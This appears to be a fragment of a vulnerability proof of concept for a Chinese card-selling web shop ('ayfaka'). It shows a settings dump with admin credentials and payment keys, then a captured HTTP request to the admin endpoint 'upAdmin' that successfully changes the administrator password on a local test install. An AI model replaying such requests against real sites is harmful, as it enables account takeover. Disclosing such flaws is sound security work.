 foot 个人发卡网
dd_notice 1.联系方式也可以作为你的提卡凭证<br>2.
admin admin
pwd f3b4e3b975e0484835e90514f8318e61
web_url 127.0.0.1
payapi 4
epay_id 123456
epay_key 123456
showKc 1
CC_Defender 2
txprotect 1
Raw Params Headers Hex
POST /ayfaka/admin/ajax.php?act=upAdmin HTTP/1.1
Host: localhost
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/58.0.3029.110 Safari/537.36 SE 2.X MetaSr 1.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Accept-Language: zh-CN,zh;q=0.8
Cookie: Webstorm-7b06f7f8=7afe8d87-6eda-4b2e-b97f-d3119b2c1a84;
PHPSESSID=275icmplt37pcjlo8g7eud5de4
Connection: close
Content-Length: 46
u=admin&p=f3b4e3b975e0484835e90514f8318e61
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 30 Oct 2019 15:20:58 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0
Pragma: no-cache
Content-Length: 34
Connection: close
Content-Type: application/json; charset=UTF-8
{"code":1,"msg":"修改成功"}
千寻瀑